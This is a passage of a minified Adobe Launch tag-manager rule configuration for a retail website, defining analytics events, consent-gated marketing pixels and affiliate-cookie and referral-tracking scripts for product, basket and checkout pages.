",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",variableValues:[{value:"product",valueIsRegex:!1},{value:"product set"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc3af427e2ae2459a823a4b8bce4396ff-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3796a63f6d104fbca2cd802eec37ec9e",name:"AT - orderConfirmPage mbox",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe9e270da4eba4f389e1d6282f28af4bf-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39890921f4dc4f24839d8da953d2c849",name:"AA - Nav Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"nav_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event10"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd35a27f47c464625af302e3f26211b56-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL39a0b6fef91d4265b15db0c8bc2d9f8a",name:"Commission Junction - Landing pages",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|Homepage|category|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/pageViews.js",settings:{count:2,duration:"session",operator:"<"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/performancecookiesactive.js",settings:{activeGroupFieldValue:",2,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'function getQueryVariable(variable) {\nvar query = window.location.search.substring(1);\nvar vars = query.split("&");\n\tfor (var i=0;i<vars.length;i++) {\n\t\tvar pair = vars[i].split("=");\n\t\tif(pair[0] == "cjevent") {return pair[1];}\n\t}\n\t//return false;\n}\n\nif (typeof getQueryVariable("cjevent")!=\'undefined\') {\n  if (typeof _satellite.cookie.get("cjevent")!=\'undefined\') {\n    _satellite.cookie.remove(\'cjevent\');\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  } else {\n    var cjevent = getQueryVariable("cjevent");\n    _satellite.cookie.set(\'cjevent\', cjevent, { expires: 30 });\n  }\n} else {\nconsole.log("do nothing");\n}\n',language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL3b4aff93118c4f3baf2402858ae19f23",name:"AA - Click on Left Pocket",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-pocket-option",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event43"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdc15d1e4a36047308feb66432663450c-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c09ca0df10345a7bef15dbadd2e3363",name:"Site function - Amazon Purchase - UK site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"UK"}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",variableValues:[{value:"Checkout-Confirmation"}]},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCdc6daa6bba16466784942548535c6715-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3c2a593c6ecd4260a4b20326acf7b272",name:"AA - Set Delivery Type",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"deliverymethod"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Delivery"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar29",type:"value",value:"%event.detail.delivery_type%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event29"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd01da7ecb7aa40aa828e2d7c3c71a6ce-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3d383929517b4053a169c2cf44cebdf7",name:"Hide feedback tab on mobile checkout pages",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Login|checkout-aboutyou|Checkout-Delivery|Checkout-Payment|Checkout-Review|checkout-globale",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC41a413bd497e4b6abb72691c9e1e2b98-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3db0e13b715d4d239e96fe1c2cde1cdf",name:"Site function - RTBHouse PLP tag - US & CA site ",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",variableValues:[{value:"US|CA",valueIsRegex:!0}]},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe42dacdbd3614e148934e6e474ca52a7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f47fe6cdbbe4935b083f3c1f1692e88",name:"AA - A4T hack",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"a4t_hack"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC52e861d2deff45d78585a0920079c9c4-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL3f93a8482ea44f39bff23936cee3d1fb",name:"AA - CS OTP Customise CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_pdp_customise_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event93"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCf2a913f44cd640b680978a1ae1284598-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL419ee4e4adf94b338c30454f88e052af",name:"AA - Size Error on PDP",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"size_error_pdp"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar56",type:"value",value:"%event.detail.attributes%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event57"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC0a7811c63fa046de82a99fcada50db71-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL42ac12dc558a42569945b0d7cc3b6f09",name:"Amex gift voucher - acquisition sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"fbdefault|usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC28da4b73901e43638772d38680598df2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC83866655a9414d85a848ea54fdfbd01d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4655b45779bf4e349c5c1535b17f42e9",name:"AA - Request A Catalogue",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"request_a_catalogue"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event56"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCbc0eebe7aba548e2b16db23d5029cba9-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL479996916827480d81121884eb3876ed",name:"AA - CT188 Floating ATB CTA click - UK",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"floating_atb_cta_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC4b0ca9cf6c084686813bcb58ca8ad6de-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL47f3d742f0f84d4ca1ee967cb84af0fd",name:"Tag4ARM - Global (including global Go Inspire tag)",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCee43f08c59334b1f9be5018251af1db7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL489c4b17582f4ef48e6e72c59752aae2",name:"AA - Content Page CTA Click",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"content_cta_click"},ruleOrder:100}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"content search"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar86",type:"value",value:"%event.detail.button%"},{name:"eVar87",type:"value",value:"%event.detail.url%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event11"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCc878966e0c1a4c5c92ada8b60e9f5b7b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL49863b1a39e64ab3908936e5b3d3c42c",name:"Content Square DVAR - Coupon Status",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC25b4f56c85eb4e6bbd1cd71e953690f0-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4ac38de84ac043009f288edc32b8bf85",name:"AA - Prominent breadcrumb clicks",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"breadcrumb_click"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.contextData["cm.ssf"]=1,t.linkTrackVars="contextData.cm.ssf,prop12,prop14,eVar10",t.tl(!0,"o","breadcrumb_click")}},trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{global:!0,source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCcb780cd469d842609f96e2528e3a59eb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4b386a98ce174a60aa6e647aa8ae4fa2",name:"Talkable - Confirmation page",events:[{modulePath:"core/src/lib/events/pageBottom.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"<!-- Begin Talkable integration code -->\n<script>\n  window._talkableq = window._talkableq || [];\n  var _talkable_data = {\n    purchase: {\n      order_number: _satellite.getVar('Order ID'),\n      subtotal: _satellite.getVar('Order Subtotal'),\n      coupon_code: _satellite.getVar('Order Promotion Coupon')\n    },\n    customer: {\n      email: _satellite.getVar('User Customer Email'),\n      traffic_source: ''\n    }\n  };\n  window._talkableq.push(['register_purchase', _talkable_data]);\n\n</script>\n<!-- End Talkable integration code -->",language:"html"},timeout:2e3,delayNext:!0}]},{id:"RL4cb8197fba0a40b3bca8a76e1ace7b53",name:"Recs_Product_Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"start_target"},ruleOrder:101}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK"},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/functionalcookiesactive.js",settings:{activeGroupFieldValue:",3,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC9146caed498a49738f7ed1f85f6639fb-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4d2c405e7ede4c80b82a5c3a751d17bb",name:"AA - Fitting Room PDP Preselected",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCd691bbcaca6a4f96be0b6f202e8b646b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL4e28fd2514c94945989bafc07a937acc",name:"AA - Sort By",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"sort_by"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar84",type:"value",value:"%event.detail.sort%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event9"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC2a51b36b282644738848a2c9618d1f9d-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL50ab17bd5b874679910c92bf1dbbf85b",name:"AA - Fitting Room PLP Filtered",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_fitting"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"},{name:"prop2",type:"value",value:"%Page Category%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCe5f2ae598d6e4b94bda203e7adfa13c6-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8a58750fd425daabc5f374dc56ca0",name:"Site hacks - change DE checkout CTA text - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Payment"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC48351304afb04a2f88ea23001364f785-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51d8eeacdeb348548a6eabf2fa98118e",name:"AA - PLP Grid Icons 5",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"plp_grid_icon_clicks_5"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar108",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event58"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC461436e851f14456811be4657e34da16-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51f19265e0174cefb7b9d97ca18a5b85",name:"AA - CT2314 Wishlist Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"wishlist_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar4",type:"value",value:"%event.detail.product%"},{name:"eVar59",type:"value",value:"%event.detail.location%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event27"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC517b27a20ad64ceab26a7938e304cf44-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL51fa9f13910b41588034a0411c9099a8",name:"Bloomreach Identify",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RC85216f131f4f4c4c95cb4e451e9a68ec-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL52e6df9fc6124e8f94c8355d5b08fe54",name:"AA - Click on PDP concertina",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"pdp_concertina_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",
value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar61",type:"value",value:"%event.detail.concertina%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event62"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCb25e1f981a6a4bb2b1fc898afcfd8d0e-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53b5727890be4f2b81ef64f16c162501",name:"AA - Store Search",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"store_search"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"storelocator"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar55",type:"value",value:"%event.detail.search_term%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event55"}],pageName:"%Page Name%"}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCaab3d551f67d4b6fb1a1d6f6d7f58f74-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL53c4fab7f3e24ed88eca78c68946a4f7",name:"Site Hacks - DE ACQ T&C text change - DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"desghh|run|denbhh|defbhh",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/c3a72e6b1002/RCecdef7e8e3774a499388903e7937d83b-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL54c4aae81d68497893ea13ef2f6dfa7a",name:"Site hacks - BF - 